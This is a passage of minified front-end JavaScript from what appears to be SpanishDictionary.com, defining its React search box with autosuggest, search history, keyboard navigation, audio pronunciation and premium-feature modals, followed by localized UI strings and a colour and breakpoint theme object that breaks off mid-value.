Wt=n(52260),Ut=n(39575);var Vt=n(35176),Ft=n(4976),Gt=n(16644);const qt=(0,Y.lazy)((()=>n.e(6376).then(n.bind(n,6376)))),Kt=(0,Y.lazy)((()=>n.e(792).then(n.bind(n,30792)))),Qt=(0,Y.lazy)((()=>n.e(7852).then(n.bind(n,57852)))),Yt=(0,Y.lazy)((()=>Promise.all([n.e(5600),n.e(8720),n.e(6720)]).then(n.bind(n,25448)))),$t={searchHistoryMessage:null,blueBackground:!1,onSearchBoxExpandedChange:()=>{}},Xt=e=>{let{textRef:t,searchText:n,isMobile:a,isHubpage:i,isMTPage:r}=e;return n.indexOf("\n")>=0||(a&&r?n.length>15:a&&!i?n.length>13:(0,Wt.m)({textRef:t,searchText:n,fontSize:a?16:18}))},Jt=e=>null!=e.current&&0===Math.round(e.current.getBoundingClientRect().top),Zt=e=>{let{action:t,blueBackground:n=$t.blueBackground,category:p,historySuggestionStatuses:h,isMTPage:x,results:m,searchHistoryMessage:f=$t.searchHistoryMessage,searchQuickLinkSections:b,searchText:y,stickySearchBarEnabled:A,userInputSearchText:I,onClearSearchHistory:P,onClearSearchHistoryItem:M,onClearWriting:O,onFetchSuggestions:D,onPlayAudio:R,onSearchBoxExpandedChange:z=$t.onSearchBoxExpandedChange,onSetSearchText:W,onSetUserInputSearchText:U,onSubmit:F,onSwapCharacter:G}=e;const{isMobile:q,uiLang:K,isApp:Q,sessionUser:$}=(0,a.m)(),X=(0,o.es)(),J="hubpage"===p,ee="undefined"!=typeof window?window.location.search:null,te=Boolean($?.isPremium)&&/sd_vt=1/.test(ee),ne=(0,Y.useRef)(null),[ae,ie]=(0,Y.useState)(!1),[re,oe]=(0,Y.useState)(!1),[se,ce]=(0,Y.useState)(q&&!J?Xt({textRef:ne,searchText:y,isMobile:q,isHubpage:J,isMTPage:x}):y.indexOf("\n")>=0||x),[le,de]=(0,Y.useState)(!1),[ue,ge]=(0,Y.useState)(!1),[pe,he]=(0,Y.useState)(-1),[xe,me]=(0,Y.useState)(-1),[fe,be]=(0,Y.useState)(-1),[Se,_e]=(0,Y.useState)(null),[ye,Ae]=(0,Y.useState)(0),[Te,ke]=(0,Y.useState)(!1),[ve,Ce]=(0,Y.useState)(!1),[Ee,we]=(0,Y.useState)(null),[Ie,Pe]=(0,Y.useState)(0),[Me,Oe]=(0,Y.useState)(q),[De,je]=(0,Y.useState)(te),[,Ne]=(0,Y.useState)("prompt"),{isAuthModalOpen:Le,closeAuthModal:He,openAuthModal:Re,trackingIdentifier:We}=(0,Gt.M)(),Ue=(0,Y.useRef)(null),Ve=(0,Y.useRef)(null),Fe=(0,Y.useRef)(null),Ge=(0,Y.useRef)(null),qe=m.length>0&&ae&&re||Me&&ae,Ke=ae&&re&&""===I&&0===m.length;(0,Y.useEffect)((()=>{Ke&&(0,d.w)("Search Box Quick Links Shown")}),[Ke]);const Qe=(e=>{let{audioRef:t}=e;const n=(0,Y.useRef)(!1);return(0,Y.useCallback)((async()=>!0===n.current?Promise.resolve():t?.current?(t.current.pause(),t.current.src="[data-uri]",t.current.load(),t.current.play().then((()=>{n.current=!0})).catch((e=>{n.current=!0,e.code,DOMException.ABORT_ERR})).then((()=>new Promise((e=>{setTimeout(e,window.SD_USER_AGENT?.os===Ut.OS.IOS?250:0)}))))):Promise.reject("Missing audioRef")),[t,n])})({audioRef:Ue}),Ye=(0,Y.useCallback)((e=>{const t=e.target;(Ve.current&&!Ve.current.contains(t)||Fe.current?.contains(t))&&(ie(!1),be(-1))}),[]),$e=(0,Y.useCallback)((e=>{const t=e.target;Ve.current&&!Ve.current.contains(t)?(ie(!1),be(-1)):"Meta"!==e.key&&"Control"!==e.key&&"Shift"!==e.key&&"Tab"!==e.key&&ie(!0)}),[]),Je=(0,Y.useCallback)((()=>{!qe&&A&&(q||ve||!Jt(Ve)||Ce(!0),q||!ve||Jt(Ve)||Ce(!1),q||null==Ge.current||!se||(0,Wt.m)({textRef:ne,searchText:y,fontSize:q?16:18})||Math.abs(document.documentElement.scrollTop-Ge.current)<80&&ce(!1),Ge.current=document.documentElement.scrollTop)}),[q,qe,se,ve,y,A]),et=(0,Y.useCallback)((()=>{null!=ne.current&&ne.current.focus()}),[]),tt=(0,Y.useCallback)((()=>{he(null!=ne.current?ne.current.selectionStart:-1),me(null!=ne.current?ne.current.selectionEnd:-1)}),[]),nt=(0,Y.useCallback)(((e,n,a)=>{e.preventDefault(),e.stopPropagation();const i=null!=a?a:y;if(""===i.trim())return ie(!0),oe(!0),void tt();ke(!0);const r=m.length<=0?l.O0.notShown:n===Ze.ED?l.O0.suggestion:n===Ze.cZ?l.O0.history:l.O0.ignored,o="conjugation"===p?l.En.conjugation:l.En.translation;l.oz.store(o,r,i.substring(0,l.a2),ye,fe>-1?fe:null,ve),F({searchText:i,isMobile:q,action:t,uiLang:K})}),[m.length,p,ye,fe,ve,F,q,t,K,y,tt]),at=(0,Y.useCallback)(((e,n)=>{if(W(e.text),"guide"===t)return(0,d.w)("Grammar Result Selected",{type:"autosuggest article",name:e.text,query:null,num_skill_results:0,num_article_results:0}),window.location.assign((0,r.KQ)(K,"/guide/%S",e.slug));nt(n,e.type,e.text)}),[t,W,nt,K]),it=(0,Y.useCallback)((e=>{if(M(e),null!=ne.current&&ne.current.focus(),1===m.length)W(""),be(-1);else{let t;fe===m.length-1?(t=m[fe-1],be(fe-1)):t=m[fe+1],t&&e===y&&W(t.text)}}),[M,m,W,fe,y]),rt=(0,Y.useCallback)((e=>{const t=e.key;if("Enter"===t){const t=m[fe];t?t.type===Ze.cZ&&h[t.text]?(e.stopPropagation(),it(t.text)):nt(e,t.type,t.text):nt(e,null,null),e.preventDefault()}!Me&&Bt[t]&&t===Ee?(e.preventDefault(),Pe((e=>e+1))):we(t),"Backspace"===t&&ne.current&&0===ne.current.selectionStart&&ne.current.selectionEnd===ne.current.value.length&&O()}),[Me,Ee,m,fe,h,it,nt,O]),ot=(0,Y.useCallback)((()=>{Pe(0),we(null)}),[]),st=(0,Y.useCallback)((e=>{Fe.current?.contains(e.target)||(ie(!0),et(),oe(!0))}),[ie,et]),ct=(0,Y.useCallback)((e=>{const t=e.key;if("Escape"===t?oe(!1):"Backspace"!==t&&"Delete"!==t||oe(!0),m.length>0&&"ArrowDown"===t){const t=(fe+1)%m.length;ie(!0),be(t),W(m[t].text),e.preventDefault()}else if(m.length>0&&"ArrowUp"===t){const t=(m.length+fe-1)%m.length;ie(!0),be(t),W(m[t].text),e.preventDefault()}l.oz.shouldTrackKeyStroke(t)&&Ae((e=>e+1))}),[W,m,fe]),lt=(0,Y.useCallback)((e=>{const n=e.target.value;W(n),U(n),ie(!0),be(-1),_e(n),oe(!0),q&&X(!0),!Te&&n&&""!==n.trim()&&""!==n.replace(Rt,"").replace(zt,"")&&n.length<39&&n.split(" ").length<10&&!("guide"===t&&n.length<=2)&&D(n)}),[t,q,D,W,U,Te,X]),dt=(0,Y.useCallback)((()=>{ce(!0),tt()}),[tt]),ut=(0,Y.useCallback)((()=>{R(),tt()}),[R,tt]),gt=e=>{e.stopPropagation(),et(),ie(!0),oe(!0)};(0,Y.useEffect)((()=>{const e=!document.body.classList.contains("no-touch");Oe(e)}),[]),(0,Y.useEffect)((()=>{!q&&A&&Jt(Ve)&&Ce(!0)}),[q,A]),(0,Y.useEffect)((()=>{const e=new AbortController,t=e.signal;return window.addEventListener("keyup",$e,{signal:t}),window.addEventListener("scroll",Je,{signal:t}),()=>e.abort()}),[$e,Je]),(0,Y.useEffect)((()=>((qe||Ke)&&window.addEventListener("click",Ye,!1),()=>{window.removeEventListener("click",Ye,!1)})),[Ye,qe,Ke]),(0,Y.useEffect)((()=>{Me&&(ae?(0,s.disableBodyScroll)(Ve.current):(0,s.enableBodyScroll)(Ve.current))}),[ae,Me]),(0,Y.useEffect)((()=>{Me&&""===y&&ce(!1)}),[Me,y]),(0,Y.useEffect)((()=>{pe<0||null==ne.current||(ne.current.focus(),ne.current.setSelectionRange(pe,xe),he(-1),me(-1))}),[pe,xe]),(0,Y.useEffect)((()=>{!se&&Xt({textRef:ne,searchText:y,isMobile:q,isHubpage:J,isMTPage:x})&&ce(!0)}),[ne,y,q,se,J,x]),(0,Y.useEffect)((()=>{z(se)}),[se,z]),(0,Y.useEffect)((()=>{if(null==ne.current)return;const e=ne.current.selectionStart;let t=!1;Ie===Nt?(G(Ee,e,!1),t=!0):Ie===Lt&&(G(Ee,e,!0),t=!0),t&&(he(e),me(e),oe(!0))}),[Ie,Ee,G]);const pt=""===y,ht=Me&&ae,xt=!q&&!ht,mt=ht||q&&J;let ft=(0,r.sp)(K,j);"conjugate"===t?ft=(0,r.sp)(K,N):"guide"===t?ft=(0,r.sp)(K,L):"pronunciation"===t||"thesaurus"===t?ft=q?(0,r.sp)(K,B):(0,r.sp)(K,H):q&&(ft="es"===K?"Traducir":"Translate");const bt=ht?42:!q||J?44:se?40:30;let St=se?110:bt;!q||J||ht||(St=(e=>{let{searchText:t,isTextExpanded:n,isMTPage:a}=e;return t.indexOf("\n")>=0?110:!n&&(a&&t.length<=15||!a&&t.length<=13)?30:t.length<=38?55:t.length<=57?80:110})({searchText:y,isTextExpanded:se,isMTPage:x}));const _t=ht||!q||J||!x&&!se&&y.length<=13,yt="guide"!==t,At=!se&&!ht,Tt=ht?9:q&&!J?4:10,kt={boxSizing:"content-box",height:ht&&se?`calc(100vh - ${2*Tt}px)`:St-2*Tt,minHeight:ht&&se?`calc(100vh - ${2*Tt}px)`:St-2*Tt,lineHeight:!q||ae||J?"24px":"22px",overflowX:"hidden",overflowY:se?"auto":"hidden",textOverflow:"ellipsis",paddingTop:q||!se||ht?Tt:Tt+6,paddingBottom:!q&&se?0:Tt,borderTopRightRadius:se&&!pt?0:28,borderBottomRightRadius:se&&!pt?0:28};let vt=V.c.container;ht?vt=V.c.containerFullScreen:J?vt=V.c.containerDesktopHub:n?vt=A?V.c.containerBlueBackgroundSticky:V.c.containerBlueBackground:A&&(vt=V.c.containerSticky);let Ct=null;if(null!=f){const{message:e,itemText:t,date:n}=f;Ct=null!=t?{message:"en"===K?(0,S.jsxs)("div",{children:[(0,S.jsx)("b",{children:t})," ",(0,r.sp)(K,e)]}):(0,S.jsxs)("div",{children:[(0,r.sp)(K,e)," ",(0,S.jsx)("b",{children:t})]}),date:n}:{message:(0,S.jsx)("div",{children:(0,r.sp)(K,e)}),date:n}}const Et=(0,S.jsx)("textarea",{id:"query",name:"text",ref:ne,className:(0,c.c)(V.c.searchText,q&&!J?V.c.searchTextMobile:V.c.searchTextDesktop,{[V.c.expanded]:se,[V.c.hubpage]:J,[V.c.touchFocused]:Me&&ae}),style:kt,onChange:lt,onKeyDown:rt,onKeyUp:ot,placeholder:ft,"aria-label":ft,"aria-autocomplete":"both","aria-haspopup":"true","aria-expanded":qe||Ke,"aria-controls":"suggestions-container","aria-activedescendant":fe>-1?`suggestion-${fe}`:null,role:"combobox",autoComplete:"off",autoCapitalize:"none",autoCorrect:"off",spellCheck:"false",value:y,maxLength:Be}),wt=e=>{O(),et(),oe(!0),ie(!0),e.stopPropagation()},It=!q&&!pt&&se&&!(Me&&ae)&&(0,S.jsx)("div",{className:V.c.expandedClearButton,children:(0,S.jsx)(u.c,{onClick:wt,ariaLabel:(0,r.sp)(K,w.U$),icon:!0,noBorder:!0,grayBackgroundCircleOnHover:!0,outlineOnTabFocus:!0,children:(0,S.jsx)(v.c,{size:"regular",color:"black400"})})}),Pt="es"===K?"inglés.com":"SpanishDictionary.com",Ot=(0,S.jsx)("div",{className:(0,c.c)(V.c.logoContainer,{[V.c.logoContainerBlueBackground]:n}),children:(0,S.jsx)(u.c,{resetOnly:!0,style:{flex:1,textAlign:"center"},href:(0,r.KQ)(K,"/"),ariaLabel:(0,r.sp)(K,w.Lo,Pt),onClick:e=>{e.stopPropagation()},children:(0,S.jsx)(T,{})})}),Dt=(0,S.jsx)("div",{className:V.c.burger,children:(0,S.jsx)(E.c,{mobileMenuRef:Fe,color:"white",children:(0,S.jsx)(Vt.c,{openAuthModal:Re})})}),Ht=$?.isPremium?(0,S.jsx)("label",{htmlFor:"fileInput",className:(0,c.c)(V.c.uploadIcon,V.c.mobileMTCameraButton),onClick:e=>{(0,d.w)("Document/Image Translation Selected"),e.stopPropagation()},onKeyUp:e=>{e.stopPropagation()},children:(0,S.jsx)(Z,{color:"white",noPointerEvents:!0})}):(0,S.jsx)(Z,{color:"white",noPointerEvents:!1,className:V.c.mobileMTCameraButton}),Zt=q&&!Q&&se&&x&&yt;return(0,S.jsxs)(S.Fragment,{children:[(0,S.jsx)("audio",{ref:Ue}),(0,S.jsxs)("div",{id:"sd-search-wrapper","data-testid":"sd-search-wrapper",className:vt,tabIndex:-1,onKeyDown:ct,onClick:st,ref:Ve,children:[q&&!J&&!se&&!Q&&Ot,(0,S.jsxs)("form",{action:-1!==["conjugate","pronunciation","thesaurus","guide"].indexOf(t)?(0,r.KQ)(K,`/${t}`):(0,r.KQ)(K,"/translate"),className:(0,c.c)(V.c.searchForm,{[V.c.searchFormSticky]:ve,[V.c.searchFormDesktop]:!q&&!ht,[V.c.searchFormMobile]:q||ht,[V.c.searchFormDesktopNonHubpage]:!J&&!q&&!ht,[V.c.focus]:ae,[V.c.expanded]:se,[V.c.suggesting]:qe||Ke,[V.c.hubpage]:J,[V.c.fullScreen]:ht,[V.c.searchFormFilledButton]:mt,[V.c.searchFormButtonWithText]:xt,[V.c.illustrationHubpage]:J&&["translate","guide"].includes(t)}),style:{marginLeft:!q||ae||se||J?0:40,marginRight:!q||ae||J?0:40,borderWidth:J?"1px":"2px",flexDirection:q||!se||ae&&Me?"row":"column"},method:"post",acceptCharset:"utf-8",children:[ht&&(0,S.jsx)("div",{className:V.c.backButton,children:(0,S.jsx)(u.c,{onClick:e=>{ie(!1),null!=ne.current&&ne.current.blur(),e.stopPropagation()},trackMixpanelEventName:"Search Box Back Button Selected",resetOnly:!0,icon:!0,small:!0,square:!0,children:(0,S.jsx)(k.c,{size:"regular",color:"black400"})})}),(0,S.jsxs)("div",{className:(0,c.c)(V.c.textSection,It?V.c.textSectionWithClearButton:V.c.textSectionWithoutClearButton),style:{marginTop:ht?"2px":"0",marginBottom:ht?"2px":"0"},children:[At&&(0,S.jsx)("div",{className:V.c.leftSearchIcon,"data-testid":"left-search-icon",children:(0,S.jsx)(C.c,{size:"regular",color:"black400"})}),(0,S.jsx)(i.c,{name:"search box text area",children:Et}),It]}),_t&&(0,S.jsx)(i.c,{name:"search box button row",children:(0,S.jsx)(ze,{action:t,searchText:y,isTextExpanded:se,isFocused:ae,onClearText:wt,onPlayAudio:ut,onClickExpandButton:dt,onSubmit:nt,rowHeight:bt,searchBoxIsStuck:ve,isTouchDevice:Me,isHubpage:J,isFullScreen:ht,isFilledSearchButtonWithoutText:mt,isSearchButtonWithText:xt,setShowVoiceTranslationModal:je,setMicPermissionsState:Ne,setIsDocumentTranslationMarketingModalOpen:de,setIsVoiceTranslationMarketingModalOpen:ge,initializeAudioElement:Qe})}),(qe||Ke)&&(0,S.jsx)("div",{id:qe?"suggestions-container":null,role:qe?"listbox":null,"aria-label":"suggestions",className:(0,c.c)(V.c.suggestionsContainer,ve?V.c.suggestionsContainerStuck:J?V.c.suggestionsContainerNotStuckHubpage:V.c.suggestionsContainerNotStuckNonHubpage,q?V.c.suggestionsContainerMobile:J||Me?V.c.suggestionsContainerDesktopWithBoxShadow:V.c.suggestionsContainerDesktopWithoutBoxShadow,{[V.c.hubpage]:J,[V.c.noBorderRadius]:ht,[V.c.expanded]:se,[V.c.addBorder]:!ve&&(!J||q)}),children:Ke?(0,S.jsx)(i.c,{name:"search box quick links",children:(0,S.jsx)(Xe,{sections:b,isTouchDevice:Me})}):(0,S.jsx)(i.c,{name:"search box typeahead results",children:(0,S.jsx)(Mt,{results:m,onResultSelected:at,onClearHistory:()=>{P(),et()},onClearHistoryItem:e=>{it(e),et()},selectionIndex:fe,searchQuery:Se||"",onMouseMove:e=>{be(e)},isExpanded:se,isTouchDevice:Me,isHubpage:J,action:t})})})]}),!J&&q&&!Q&&Dt,Zt&&Ht]}),Ct&&(0,S.jsx)(i.c,{name:"search box toast manager",children:(0,S.jsx)(jt.c,{info:Ct})}),(0,S.jsx)(Gt.c,{isOpen:Le,closeModal:He,trackingIdentifier:We,defaultAuthHeader:(0,r.sp)(K,Ft.OC),altAuthHeader:(0,r.sp)(K,Ft.I$)}),(0,S.jsx)(g.c,{name:"document translation marketing modal dynamic import",shouldRender:!Me&&le,children:(0,S.jsx)(qt,{isOpen:!0,setIsOpen:de,onSecondaryCtaClick:gt})}),(0,S.jsx)(g.c,{name:"image translation marketing modal dynamic import",shouldRender:Me&&le,children:(0,S.jsx)(Kt,{isOpen:!0,setIsOpen:de,onSecondaryCtaClick:gt})}),Me&&$?.isPremium&&(0,S.jsx)(_,{}),(0,S.jsx)(g.c,{name:"voice translation marketing modal dynamic import",shouldRender:ue,children:(0,S.jsx)(Qt,{isOpen:!0,setIsOpen:ge,onSecondaryCtaClick:gt})}),(0,S.jsx)(g.c,{name:"voice translation modal dynamic import",shouldRender:De,children:(0,S.jsx)(Yt,{onClose:()=>je(!1),isTouchDevice:Me,audioRef:Ue})})]})};var en=n(75488);const tn="set search text";const nn="set user input search text";const an="swap character";const rn="entire history cleared";const on="history item cleared";const sn="clear writing";const cn="audio started";function ln(e){let{dispatch:t}=e;t({type:cn})}const dn="audio stopped";function un(e){let{dispatch:t}=e;Ze.CO(),function(e){let{dispatch:t}=e;t({type:rn})}({dispatch:t})}function gn(e){let{dispatch:t,itemText:n}=e,a=Ze.iA();a=a.filter((e=>{let{query:t}=e;return t!==n})),Ze.kl(a),function(e){let{dispatch:t,itemText:n}=e;t({type:on,itemText:n})}({dispatch:t,itemText:n})}function pn(e){let{searchText:t,searchUrl:n,action:a}=e;"guide"!==a&&function(e,t){if(e.length>40)return;let n=Ze.iA();const a=n.find((t=>t.query===e));if(null!=a)a.timestamp=Date.now();else{const a={query:e,timestamp:Date.now()};n.length<t||(n=n.slice(0,t-1)),n.push(a)}n.sort(((e,t)=>t.timestamp-e.timestamp)),Ze.kl(n)}(t,Ze.Ul),n.length>8192&&et.c.warning("Destination searchUrl is too long for Cloudfront.",{reqPath:location.href.slice(0,128),action:a,searchUrlLength:n.length,searchTextLength:t.length}),window.location.assign(n)}const hn=(0,en.c)((e=>{let{searchText:t,searchUrl:n,action:a}=e;pn({searchText:t,searchUrl:n,action:a})}),100);function xn(e){let{dispatch:t,audioIsPlaying:n,audioUrl:a}=e;if(n||!a)return;const i=new Audio(a),r=()=>{i.removeEventListener("ended",r),i.removeEventListener("error",r),function(e){let{dispatch:t}=e;t({type:dn})}({dispatch:t})};i.addEventListener("ended",r),i.addEventListener("error",r);const o=i.play();o&&o.catch?o.then((()=>{ln({dispatch:t})})).catch((()=>{})):ln({dispatch:t})}var mn=n(21723);const fn=(e,t)=>{const n=t.key,a=t.index,i=t.isLongPress;if(!n||!a)return e;const r=i?Ht[n]:Bt[n];return r?e.substring(0,a-1)+r+e.substring(a):e},bn=(e,t)=>{switch(t.type){case tn:return{...e,searchText:(0,mn.TQ)(t.searchText).substring(0,Be)};case an:return{...e,searchText:fn(e.searchText,t),userInputSearchText:fn(e.userInputSearchText,t)};case nn:return{...e,userInputSearchText:(0,mn.TQ)(t.searchText).substring(0,Be)};case cn:return{...e,audioIsPlaying:!0};case dn:return{...e,audioIsPlaying:!1};case rn:return{...e,historyClearedCounter:e.historyClearedCounter+1,searchHistoryMessage:{message:R,date:new Date}};case on:return{...e,historyClearedCounter:e.historyClearedCounter+1,searchHistoryMessage:{message:z,itemText:t.itemText,date:new Date}};case sn:return{...e,searchText:"",userInputSearchText:""};default:throw new Error("unrecognized action type: "+t.type)}},Sn=e=>({searchText:e,userInputSearchText:"",audioIsPlaying:!1,searchHistoryMessage:null,historyClearedCounter:0,historySuggestionStatuses:{},detectedLang:"en"}),_n={translate:"traductor",conjugate:"verbos",examples:"ejemplos",thesaurus:"sinonimos",pronunciation:"pronunciacion",phrases:"frases",compare:"comparar"},yn=(e,t)=>"en"===e?t:_n[t],An=/ |%20/g,Tn=/'|!|¡|¿|\^|\.|\$|\||\(|\)|\[|\]|\*|\+|\?|\{|\}/g;var kn=n(69936),vn=n(99307);const Cn="[!\"',-.:;?`…“”‘’$#&%()*+/\\<=>@\\[\\]^_{|}~¿¡«»€]*",En=["(",Cn,"[vV]",Cn,"[eE]",Cn,"[rR]",Cn,"[sS]",Cn,"[uU]",Cn,"[sS]",Cn,")|(",Cn,"[vV]",Cn,"[sS]",Cn,")"].join(""),wn=new RegExp(`(.+) +(${En}) +(.+)`),In=new RegExp(`${En}`),Pn={blueBackground:!1,onSearchBoxExpandedChange:()=>{},initialSearchText:""},Mn=e=>{let{action:t,uiLang:n,searchText:a}=e;if("guide"===t)return(0,r.KQ)(n,"/guide/search?q=%S",a);const i=(e=>{const t=e.match(wn);if(!t)return null;const n=(t[1]||"").trim(),a=(t[5]||"").trim();return n&&a?n.length>30||a.length>30||n.match(In)||a.match(In)?null:{left:n,right:a}:null})(a);if(null!=i)return`/${yn(n,"compare")}/${encodeURIComponent(i.left)}/${encodeURIComponent(i.right)}?searchText=${encodeURIComponent(a)}`;let o=yn(n,t);return a.split(" ").length>4&&("conjugate"===o?o="translate":"verbos"===o&&(o="traductor")),`/${o}/${encodeURIComponent(a)}`},On=e=>{let{searchText:t,isMobile:n,action:a,uiLang:i}=e;const r=Mn({searchText:t,uiLang:i,action:a});n?hn({searchText:t,searchUrl:r,action:a}):pn({searchText:t,searchUrl:r,action:a})},Dn=e=>{let{action:t,blueBackground:n=Pn.blueBackground,category:r,initialSearchText:o=Pn.initialSearchText,isMTPage:s,searchQuickLinkSections:c,stickySearchBarEnabled:l,onSearchBoxExpandedChange:d=Pn.onSearchBoxExpandedChange}=e;const{uiLang:u,playgroundHost:g,audioHost:p,suggestHost:h}=(0,a.m)();let x=o;if("undefined"!=typeof document){const e=document.getElementById("query");if(e){const t=e.value;t!==o&&(x=t)}}const[m,f]=(0,Y.useReducer)(bn,Sn(x)),[b,_]=(0,Y.useState)(null),y=(0,Y.useRef)(null),{data:A}=(0,kn.c)(b?[Ot({action:t,playgroundHost:g,searchText:b,suggestHost:h,uiLang:u})]:null,(e=>{let[t]=e;y.current&&y.current.abort();const n=new AbortController,a=n.signal;return y.current=n,(0,vn.O)(t,{signal:a})}),{keepPreviousData:!0}),T=(0,Y.useMemo)((()=>Dt({action:t,historyClearedCounter:m.historyClearedCounter,suggestions:A,userInputSearchText:m.userInputSearchText})),[t,m.historyClearedCounter,A,m.userInputSearchText]),k=(0,Y.useMemo)((()=>{const e=(e=>e.replace(An,"-").replace(Tn,"").toLowerCase())(m.searchText);return e?`https://${p}/audio?detect_lang=true&format=mp3&text=${encodeURIComponent(e)}`:null}),[m.searchText,p]),v=(0,Y.useCallback)((e=>{!function(e){let{dispatch:t,searchText:n}=e;t({type:tn,searchText:n})}({dispatch:f,searchText:e})}),[]),C=(0,Y.useCallback)((e=>{!function(e){let{dispatch:t,searchText:n}=e;t({type:nn,searchText:n})}({dispatch:f,searchText:e})}),[]),E=(0,Y.useCallback)((()=>{un({dispatch:f})}),[]),w=(0,Y.useCallback)((e=>{gn({dispatch:f,itemText:e})}),[]),I=(0,Y.useCallback)(((e,t,n)=>{!function(e){let{dispatch:t,key:n,index:a,isLongPress:i}=e;t({type:an,key:n,index:a,isLongPress:i})}({dispatch:f,key:e,index:t,isLongPress:n})}),[]),P=(0,Y.useCallback)((()=>{!function(e){let{dispatch:t}=e;t({type:sn})}({dispatch:f})}),[]),M=(0,Y.useCallback)((e=>{_(e)}),[]),O=(0,Y.useCallback)((()=>{xn({dispatch:f,audioIsPlaying:m.audioIsPlaying,audioUrl:k})}),[k,m.audioIsPlaying]);return(0,S.jsx)(i.c,{name:"search box",children:(0,S.jsx)(Zt,{action:t,blueBackground:n,category:r,historySuggestionStatuses:m.historySuggestionStatuses,isMTPage:s,results:T,searchHistoryMessage:m.searchHistoryMessage,searchQuickLinkSections:c,searchText:m.searchText,stickySearchBarEnabled:l,userInputSearchText:m.userInputSearchText,onClearSearchHistory:E,onClearSearchHistoryItem:w,onClearWriting:P,onFetchSuggestions:M,onPlayAudio:O,onSearchBoxExpandedChange:d,onSetSearchText:v,onSetUserInputSearchText:C,onSubmit:On,onSwapCharacter:I})})}},10744:(e,t,n)=>{"use strict";n.d(t,{_e:()=>i,iT:()=>a,qC:()=>r});const a=["Go Premium","Sigue con Premium"],i=["Voice Translation","Traducción de voz"],r=["Dictate in English or Spanish to translate.","Dicta en inglés o español para traducir."]},84268:(e,t,n)=>{"use strict";n.d(t,{r:()=>a,s:()=>i});const a="sd_writing_coach_text",i="Writing Coach Tooltip Shown"},54684:(e,t,n)=>{"use strict";n.d(t,{Sc:()=>r,W8:()=>i,cv:()=>a,kX:()=>o,u6:()=>s});const a=["Write flawless Spanish by checking your spelling and grammar.","Escribe perfecto en inglés comprobando tu ortografía y gramática."],i=["Try Premium for Free","Prueba Premium de forma gratuita"],r=["Not now","Ahora no"],o=["Premium Writing Coach","Coach de escritura Premium"],s=["Check your spelling and grammar.","Comprueba tu ortografía y gramática."]},38792:(e,t,n)=>{"use strict";n.d(t,{c:()=>a});const a={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe 